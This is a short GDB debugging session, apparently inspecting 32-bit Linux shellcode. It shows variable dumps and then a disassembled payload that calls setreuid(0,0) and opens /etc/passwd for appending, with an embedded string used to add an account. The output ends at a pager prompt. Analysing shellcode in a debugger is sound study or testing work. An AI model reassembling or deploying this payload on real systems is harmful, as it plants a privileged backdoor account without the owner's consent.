 Continuing.
$38 = 4
$39 = 3
$40 = 4210795
$41 = 39
$42 = -1208303616
$43 = -1208303616
Dump of assembler code for function code:
   0x00404040 <+0>:     xor    ecx,ecx
   0x00404042 <+2>:     mov    ebx,ecx
   0x00404044 <+4>:     push   0x46
   0x00404046 <+6>:     pop    eax
   0x00404047 <+7>:     int    0x80
   0x00404049 <+9>:     push   0x5
   0x0040404b <+11>:    pop    eax
   0x0040404c <+12>:    xor    ecx,ecx
   0x0040404e <+14>:    push   ecx
   0x0040404f <+15>:    push   0x64777373
   0x00404054 <+20>:    push   0x61702f2f
   0x00404059 <+25>:    push   0x6374652f
   0x0040405e <+30>:    mov    ebx,esp
   0x00404060 <+32>:    inc    ecx
   0x00404061 <+33>:    mov    ch,0x4
   0x00404063 <+35>:    int    0x80
   0x00404065 <+37>:    xchg   ebx,eax
   0x00404066 <+38>:    call   0x404092 <code+82>
   0x0040406b <+43>:    jb     0x4040d6
   0x0040406d <+45>:    arpl   WORD PTR [ecx+0x72],sp
   0x00404070 <+48>:    outs   dx,DWORD PTR fs:[esi]
   0x00404072 <+50>:    cmp    al,BYTE PTR [ecx+0x7a]
   0x00404075 <+53>:    jbe    0x4040bb
   0x00404077 <+55>:    jb     0x4040a7
   0x00404079 <+57>:    jb     0x4040d2
   0x0040407b <+59>:    xor    edx,DWORD PTR [esp+esi*1+0x69]
   0x0040407f <+63>:    arpl   WORD PTR [edx],di
   0x00404081 <+65>:    xor    BYTE PTR [edx],bh
   0x00404083 <+67>:    xor    BYTE PTR [edx],bh
   0x00404085 <+69>:    cmp    ch,BYTE PTR [edi]
   0x00404087 <+71>:    cmp    ch,BYTE PTR [edi]
   0x00404089 <+73>:    bound  ebp,QWORD PTR [ecx+0x6e]
   0x0040408c <+76>:    das
   0x0040408d <+77>:    bound  esp,QWORD PTR [ecx+0x73]
   0x00404090 <+80>:    push   0x518b590a
   0x00404095 <+85>:    cld
   0x00404096 <+86>:    push   0x4
--Type <RET> for more, q to quit, c to continue without paging--